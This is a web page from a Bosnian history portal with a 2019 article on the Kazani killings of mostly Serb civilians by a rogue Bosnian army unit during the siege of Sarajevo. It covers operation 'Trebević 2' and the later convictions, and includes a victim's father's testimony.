		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-57"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-socijalistickoj-jugoslaviji">BiH u Socijalističkoj Jugoslaviji</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-18"><a href="https://bosnae.info/index.php/odbrambeno-oslobodilacki-rat-1992-1995">Odbrambeno-oslobodilački rat 1992-1995</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-929"><a href="https://bosnae.info/index.php/zaboravljeni-heroji">Zaboravljeni heroji</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-124"><a href="https://bosnae.info/index.php/zanimljivosti">Zanimljivosti</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-820"><a href="https://bosnae.info/index.php/blic-zanimljivosti">Blic zanimljivosti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-798"><a href="https://bosnae.info/index.php/historijski-specijal">Historijski Specijal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-34"><a href="https://bosnae.info/index.php/kontakt">Kontakt</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://bosnae.info/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Pretraga" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad">
    

</div>            </div>
        </div>
    </div>
</div><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-5513" class="post-5513 post type-post status-publish format-standard has-post-thumbnail hentry category-zanimljivosti tag-kazani tag-musan-topalovic-caco tag-sarajevo tag-srbi tag-trebevic-2 tag-zlocin" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://bosnae.info/">Početna</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Pogledaj sve objave Zanimljivosti" class="entry-crumb" href="https://bosnae.info/index.php/zanimljivosti">Zanimljivosti</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Slučaj Kazani &#8211; nedjelo za koje nema opravdanja i mrlja časne borbe...</span></div>
                        
                        <header>
                            <h1 class="entry-title">Slučaj Kazani &#8211; nedjelo za koje nema opravdanja i mrlja časne borbe ARBiH</h1>

                            

                            <div class="meta-info">

                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-01-19T15:32:06+00:00" >19 Januara, 2019</time></span>                                                                                                                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                        <div class="td-pb-span12 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <div class="td-post-sharing-top td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="topFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://bosnae.info/index.php/slucaj-kazani-nedjelo-za-koje-nema-opravdanja-mrlja-casne-borbe-arbih&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div></div>
    <div class="td-post-featured-image"><a href="https://bosnae.info/wp-content/uploads/2019/01/Kazani_Sar.jpg" data-caption=""><img width="650" height="379" class="entry-thumb td-modal-image" src="https://bosnae.info/wp-content/uploads/2019/01/Kazani_Sar.jpg" alt="" title="Kazani_Sar"/></a></div>
    <div class="td-post-content td-pb-padding-side">
        <p style="text-align: justify;">Tokom četverogodišnje opsade Sarajeva unutar opsadnog prstena živjelo je oko 250 000 građana Sarajeva različitih nacionalnosti. Svi su oni zajedno trpili teror i razaranje srpskog agresora, koji nije birao ciljeve i metoda u izvršenju svoga terorističkog čina. Pod takvim okolnostima, unutar Sarajeva su se pojavili i lokalni moćnici koji su zloupotrebljavali teško stanje i sprovodili strahovladu. Časna odbrana Sarajeva od strane Armije Republike Bosne i Hercegovine niti jednog momenta nije došla u pitanje, ali pojedini elementi unutar redova ARBiH terorisali su stanovništvo svih nacionalnosti. Takva kampanja završila je zločinom na Kazanima gdje su stradali deseci nevinih stanovnika glavnog grada &#8211; pretežno Srbi. U godinama nakon rata postojala je određena konfuznost u odnosu spram Kazana, proistakla iz sudara dvije naizgled suprostavljene činjenice: one o prirodi rata, koja pravednost nesumnjivo dodjeljuje braniocima Sarajeva i one o počinjenim zločinima koje su počinili pojedinci iz redova branilaca Sarajeva.</p>
<p style="text-align: justify;">Prema podacima Istraživačko &#8211; dokumentacionog centra u Sarajevu, najviše Srba u toku rata je stradalo u općini Centar, njih 465, a u drugim sarajevskim općinama taj broj je znatno manji. Njihova smrt bila je mahom izravna posljedica borbenih djelovanja &#8211; granatiranja i snajperske vatre sa položaja Vojske Republike Srpske. Svakako da ovakve brojke daju realnu sliku o zločinima nad Srbima, a ne brojke koje su dolazile iz političkih krugova RS-a o tobožem stradanju 8 000 sarajevskih Srba i nekoliko desetina logora za njih unutar Sarajeva, što je besmismisleno i neutemeljeno. Što se tiče Kazana, zvanični sudski podaci govore o 29 žrtava pronađenih u jami, ali se ne može isključiti da bi broj mogao biti i veći. Naravno, i pored činjenica sa kojim se raspolaže srpska propaganda se ne libi da navede cifru od preko 200 stradalih Srba na Kazanima. Bez obzira na sve navode ne postoji nešto što bi zločine pojedinaca nad srpskim civilima Sarajeva razlikovalo od zločina počinjenih na teritoriji pod kontrolom drugih oružanih formacija, u prvom redu VRS i HVO, uz neoborivu tvrdnju da probosanska strana nije imala sistematski plan istrebljenja i progona drugih naroda, kao što je to imala srpska i hrvatska strana u BiH. Pored toga, od suštinskog je značaja i podatak da na teritoriji koju je kontrolisala ARBiH nikada nisu donošeni diskriminatorni zakoni protiv drugih naroda.</p>
<p style="text-align: justify;">Već prvih mjeseci opsade u Komandi 1. korpusa ARBiH preovladalo je mišljenje da se čim prije mora obračunati sa neposlušnim i ekstremnim elementima korpusa. Pristupilo se uvođenju discipline i eliminacijom elemenata 1. korpusa ARBiH koji su se otrgnuli kontroli. Još u oktobru 1992. godine Jusuf Prazina zvani Juka, sa 200-njak svojih najvjernijih ljudi se odmetnuo na planinu Igman. Tako jedan od najzaslužnijih ljudi za odbranu Sarajeva u prvim mjesecima agresije postaje državni neprijatelj. U januaru 1993. godine ARBiH kreće u prvu akciju obračuna sa nepoželjnim kadrom. Nakon što je Jukina grupa razbijena na Igmanu, on sa 29 svojih preostalih ljudi bježi i uspostavlja veze sa HVO u Hercegovini i postaje jedan od njihovih pripadnika. Daleko veći problem je bio sa 9. motorizovanom brigadom, tačnije zamjenikom komandanta Ramizom Delalićem  i 10. brdskom brigadom, tačnije komandantom Mušanom Topalovićem. Među stanovnicima Sarajeva, naročito stanovnicima Bistrika i okolnih mahala, naročit je strah bio prema Mušanu Topaloviću Caci. Kako je vrijeme odmicalo, sve više neuračunjivi Caco često je odlazio na Kazane, pri tome zabranivši pristup tom lokalitetu bilo kome drugom osim uskom krugu svojih najodanijih ljudi unutar 10. brdske brigade. Unutar istražnih krugova sve je više preovladavao strah da se na Kazanima događaju radnje koji kaljaju ugled branilaca Sarajeva te ARBiH u cijelini. Ipak, kada se prikupilo dovoljno informacija za pokretanje postupka, izdata je naredba da se hajdučija zaustavi po svaku cijenu i da se komandant 10. brdske brigade Mušan Topalović i zamjenik komandanta 9. motorizovane brigade Ramiz Delalić Ćelo uhapse, a odmetnuti dijelovi njihovih jedinica stave pod kontrolu i vrate u legalni lanac komandovanja. To je od vojnog i policijskog rukovodstva zahtijevao i Alija Izetbegović.</p>
<figure style="width: 690px" class="wp-caption alignnone"><img fetchpriority="high" decoding="async" class="size-large" src="https://novi.ba/storage/2016/06/13/thumbs/575e6608-faac-4ef5-83f6-12020a0a0a6c-musan-topalovic-690x480.jpg" width="690" height="480" /><figcaption class="wp-caption-text">Mušan Topalović Caco sa svojim najbližim ljudima</figcaption></figure>
<p style="text-align: justify;">Akcija nazvana &#8220;Trebević 2&#8221; otpočinje 26. oktobra 1993. godine, a dan ranije naređenje je izdao predsjednik Alija Izetbegović. Grupa od 14 vojnika i policajaca koja je poslana da uhapsi Topalovića biva zvjerski ubijena. Gnusan čin doveo je do likvidacije Mušana Topalovića Cace, ali ipak pod nedovoljno razjašnjenim okolnostima. Navodno Caco je likvidiran prilikom pokušaja bijega, a tokom sprovođenja iz Komande 1. korpusa ARBiH u zatvor. Krvavi bilans operacije &#8220;Trebević 2&#8221;, u kojoj je već na samom početkom poginulo 9 policajaca, rječito svjedoči o težini tog zadatka i složenosti uvjeta u kojima je ona izvršena. Među stanovnicima Sarajeva i danas se o toj akciji isprepliću legende proizašle iz laičkog razumijevanja zadataka te vrste. Objavljivanje nalaza komisije formirane po nalogu Predsjedništva RBiH, a na čijem čelu se nalazio Nijaz Duraković, o toku operacije &#8220;Trebević 2&#8221;, dovelo bi do stvarnog prikaza akcije i skidanja ljage sa 10. brdske brigade, odnosno većine njezinih pripadnika koji nisu imali ništa sa ovim zločinom.</p>
<p style="text-align: justify;">Za zločin počinjen na Kazanima i okolnim lokacijama osuđeno je 14 pripadnika ARBiH, zatvorskom kaznom u trajanju od deset mjeseci do deset godina. Kazani su u godinama nakon rata ispričali nekoliko potresnih priča. Jedna od takvih je i priča Momčila Šalipura, čijeg je sina i pripadnika ARBiH Predraga Šalipura likvidirala odmetnuta banda na čelu sa Mušanom Topalovićem Cacom: &#8220;E, bože, kako je Caco bio dobar momak! Veseo, uvijek spreman pomoći, uljudan. Samo mu daj bubnjeva i gitare. Volio akšamluk kad sjednemo negdje u kafanu&#8230; Onda je svog jarana, mog jedinca Predraga, sedam puta ubo nožem, Samir Bejtić mu čeličnom šipkom slomio obje ruke i noge, a Husein Hodžić mu odrezao glavu&#8230; A uvijek prije rata kod mene dođe Caco i kaže: &#8216;Čika Momo, mogul&#8217; opet uzeti auto, trebamo svirati u Neumu&#8217;? A ja kažem, ama, uzmi Caco, vozi moj Caco, voooozzziii&#8230;&#8221;</p>
<figure style="width: 679px" class="wp-caption alignnone"><img decoding="async" class="size-large" src="https://scontent.fsjj2-1.fna.fbcdn.net/v/t1.0-9/15253428_1295548140496065_7287028772520562163_n.jpg?_nc_cat=102&amp;_nc_eui2=AeFkBY1vgFEwQu6nWE145EVJzKwee6tYIovqlQTdG6pZ86Q1FMDRDnoSCRNKHOYdrhUYKJYx-5pj6tj8bifiH5oMR2mu5OohJ06xEJUtxuMMyQ&amp;_nc_ht=scontent.fsjj2-1.fna&amp;oh=62e2f930abbfa295ed7d50979e4f4818&amp;oe=5D003609" width="679" height="600" /><figcaption class="wp-caption-text">Predrag Šalipur</figcaption></figure>
    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                                </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://bosnae.info/index.php/slucaj-kazani-nedjelo-za-koje-nema-opravdanja-mrlja-casne-borbe-arbih&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">PODIJELI</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbosnae.info%2Findex.php%2Fslucaj-kazani-nedjelo-za-koje-nema-opravdanja-mrlja-casne-borbe-arbih" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Prošli članak</span><a href="https://bosnae.info/index.php/prica-o-munibu-dzumhuru-bosnjak-koji-se-borio-u-legiji-stranaca-osnivac-brojnih-dzemata-u-kanadi">Priča o Munibu Džumhuru &#8211; Bošnjak koji se borio u Legiji stranaca i osnivač brojnih džemata u Kanadi</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Sljedeći članak</span><a href="https://bosnae.info/index.php/srpski-politicar-rajko-kasagic-o-padu-banja-luke-1995-godine-milosevic-je-molio-holbruka-da-sprijeci-pad-grada">Srpski političar Rajko Kasagić o padu Banja Luke 1995. godine &#8211; &#8220;Milošević je molio Holbruka da spriječi pad grada&#8221;</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://bosnae.info/index.php/author/admin">admin</a></span></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"><meta itemprop="url" content="https://bosnae.info/index.php/author/admin"></span><meta itemprop="datePublished" content="2019-01-19T15:32:06+00:00"><meta itemprop="dateModified" content="2019-01-19T15:32:06+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://bosnae.info/index.php/slucaj-kazani-nedjelo-za-koje-nema-opravdanja-mrlja-casne-borbe-arbih"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://bosnae.info/wp-content/uploads/2016/06/bosnaelogo2.png"></span><meta itemprop="name" content="BOSNAE"></span><meta itemprop="headline " content="Slučaj Kazani - nedjelo za koje nema opravdanja i mrlja časne borbe ARBiH"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://bosnae.info/wp-content/uploads/2019/01/Kazani_Sar.jpg"><meta itemprop="width" content="650"><meta itemprop="height" content="379"></span>    </footer>

    <script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":5,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td-related-full-width tdi_3","td_column_number":5,"block_type":"td_block_related_posts","live_filter_cur_post_id":5513,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "5";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "910";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "182";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts td-related-full-width tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">POVEZANI ČLANCI</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">VIŠE OD OVOG AUTORA</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/interpretacija-bh-historije-u-i-hrvatskim-skolskim-udzbenicima-od-negiranja-bosnjaka-do-prisvajanja-bih-2"  rel="bookmark" class="td-image-wrap " title="Interpretacija bh. historije u srpskim i hrvatskim školskim udžbenicima &#8211; od negiranja Bošnjaka do prisvajanja BiH" ><img width="238" height="178" class="entry-thumb" src="https://bosnae.info/wp-content/uploads/2021/03/drazazaza-238x178.jpg"  srcset="https://bosnae.info/wp-content/uploads/2021/03/drazazaza-238x178.jpg 238w, https://bosnae.info/wp-content/uploads/2021/03/drazazaza-100x75.jpg 100w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Interpretacija bh. historije u srpskim i hrvatskim školskim udžbenicima &#8211; od negiranja Bošnjaka do prisvajanja BiH" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/interpretacija-bh-historije-u-i-hrvatskim-skolskim-udzbenicima-od-negiranja-bosnjaka-do-prisvajanja-bih-2"  rel="bookmark" title="Interpretacija bh. historije u srpskim i hrvatskim školskim udžbenicima &#8211; od negiranja Bošnjaka do prisvajanja BiH">Interpretacija bh. historije u srpskim i hrvatskim školskim udžbenicima &#8211; od negiranja Bošnjaka do prisvajanja BiH</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/obicaji-vezani-uz-smrt-osobe-bosnjaka-tradicija-bi-cesto-uzela-prioritet-nad-vjerskim-ucenjem-2"  rel="bookmark" class="td-image-wrap " title="Običaji vezani uz smrt osobe kod Bošnjaka &#8211; tradicija bi često uzela prioritet nad vjerskim učenjem" ><img width="238" height="178" class="entry-thumb" src="https://bosnae.info/wp-content/uploads/2020/05/htre5643sd44-238x178.jpg"  srcset="https://bosnae.info/wp-content/uploads/2020/05/htre5643sd44-238x178.jpg 238w, https://bosnae.info/wp-content/uploads/2020/05/htre5643sd44-100x75.jpg 100w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Običaji vezani uz smrt osobe kod Bošnjaka &#8211; tradicija bi često uzela prioritet nad vjerskim učenjem" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/obicaji-vezani-uz-smrt-osobe-bosnjaka-tradicija-bi-cesto-uzela-prioritet-nad-vjerskim-ucenjem-2"  rel="bookmark" title="Običaji vezani uz smrt osobe kod Bošnjaka &#8211; tradicija bi često uzela prioritet nad vjerskim učenjem">Običaji vezani uz smrt osobe kod Bošnjaka &#8211; tradicija bi često uzela prioritet nad vjerskim učenjem</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/imenovanje-sulejmana-ef-na-mjesto-reisul-uleme-ivz-jugoslavije-izdajom-do-celne-funkcije-zajednice-2"  rel="bookmark" class="td-image-wrap " title="Imenovanje Sulejmana ef. Kemure na mjesto reisul uleme IVZ Jugoslavije &#8211; izdajom do čelne funkcije zajednice" ><img width="238" height="178" class="entry-thumb" src="https://bosnae.info/wp-content/uploads/2020/05/t8g447fsr3-238x178.jpg"  srcset="https://bosnae.info/wp-content/uploads/2020/05/t8g447fsr3-238x178.jpg 238w, https://bosnae.info/wp-content/uploads/2020/05/t8g447fsr3-100x75.jpg 100w" sizes="(max-width: 238px) 100vw, 238px"  alt="Sulejman Kemura i Josip Broz Tito" title="Imenovanje Sulejmana ef. Kemure na mjesto reisul uleme IVZ Jugoslavije &#8211; izdajom do čelne funkcije zajednice" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/imenovanje-sulejmana-ef-na-mjesto-reisul-uleme-ivz-jugoslavije-izdajom-do-celne-funkcije-zajednice-2"  rel="bookmark" title="Imenovanje Sulejmana ef. Kemure na mjesto reisul uleme IVZ Jugoslavije &#8211; izdajom do čelne funkcije zajednice">Imenovanje Sulejmana ef. Kemure na mjesto reisul uleme IVZ Jugoslavije &#8211; izdajom do čelne funkcije zajednice</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/razvoj-prostitucije-tokom-vladavine-kako-je-marginalna-pojava-udarila-na-bosansku-tradiciju-2"  rel="bookmark" class="td-image-wrap " title="Razvoj prostitucije tokom austrougarske vladavine &#8211; kako je marginalna pojava udarila na bosansku tradiciju" ><img width="238" height="178" class="entry-thumb" src="https://bosnae.info/wp-content/uploads/2020/05/aser634g3-238x178.jpg"  srcset="https://bosnae.info/wp-content/uploads/2020/05/aser634g3-238x178.jpg 238w, https://bosnae.info/wp-content/uploads/2020/05/aser634g3-100x75.jpg 100w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Razvoj prostitucije tokom austrougarske vladavine &#8211; kako je marginalna pojava udarila na bosansku tradiciju" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/razvoj-prostitucije-tokom-vladavine-kako-je-marginalna-pojava-udarila-na-bosansku-tradiciju-2"  rel="bookmark" title="Razvoj prostitucije tokom austrougarske vladavine &#8211; kako je marginalna pojava udarila na bosansku tradiciju">Razvoj prostitucije tokom austrougarske vladavine &#8211; kako je marginalna pojava udarila na bosansku tradiciju</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/price-iz-bihackog-ratne-1995-godine-zivot-se-iz-pepela-radja-2"  rel="bookmark" class="td-image-wrap " title="Priče iz bihaćkog okruga ratne 1995. godine &#8211; život se iz pepela rađa" ><img width="238" height="178" class="entry-thumb" src="https://bosnae.info/wp-content/uploads/2019/12/krupa-238x178.jpg"  srcset="https://bosnae.info/wp-content/uploads/2019/12/krupa-238x178.jpg 238w, https://bosnae.info/wp-content/uploads/2019/12/krupa-100x75.jpg 100w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Priče iz bihaćkog okruga ratne 1995. godine &#8211; život se iz pepela rađa" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/price-iz-bihackog-ratne-1995-godine-zivot-se-iz-pepela-radja-2"  rel="bookmark" title="Priče iz bihaćkog okruga ratne 1995. godine &#8211; život se iz pepela rađa">Priče iz bihaćkog okruga ratne 1995. godine &#8211; život se iz pepela rađa</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span8">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://bosnae.info/"><img src="https://bosnae.info/wp-content/uploads/2016/06/bosnaelogo4.png" alt="Bosnae.info" title="Bosnae.info"  width="255" height="62"/></a></div><div class="footer-text-wrap">„Bosnae“ je kulturološki portal koji je nastao iz ljubavi prema Bosni i Hercegovini i njezinoj prošlosti. Iza portala stoji nekoliko članova, uglavnom fakultetski obrazovanih historičara i informatičara. Zajedničkim snagama ćemo se potruditi da vam u najkraćem roku i što jednostavnijim stilom plasiramo članke iz svih epoha historije naše domovine, od antike do današnjih dana. Nadam se da ćete biti zadovoljni našim radom i da ćete ga podržati.</div><div class="footer-social-wrap td-social-style2"></div></div>		</div>

		<div class="td-pb-span4">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-donji-container"><ul id="menu-donji" class="td-subfooter-menu"><li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-117"><a href="https://bosnae.info/index.php/kontakt">Kontakt</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-116"><a href="https://bosnae.info/index.php/arhiva-vijesti">Arhiva vijesti</a></li>
<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-122"><a href="https://bosnae.info/index.php/o-nama">O nama</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Bosnae.info - sva prava zadržana. Prenošenje i distribucija sadržaja je dozvoljena uz uvjet navođenja bosnae.info kao izvora informacija.                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2023
        Version: 5.4.2 (rara)
        Deploy mode: deploy
        
        uid: 69382751c1d1b
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel - generated by TagDiv Theme Panel */
.td-social-google, .td-social-pinterest, .td-social-whatsapp{
display:none!important;
}

.body{
    background-image: linear-gradient(to top, #48c6ef 0%, #6f86d6 100%);    
}

.twitter-tweet {margin:auto;}
</style>

<script type="text/javascript" src="https://bosnae.info/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://bosnae.info/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 263
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5O-88rand_lNu4E-YVeCyg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765287765450');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>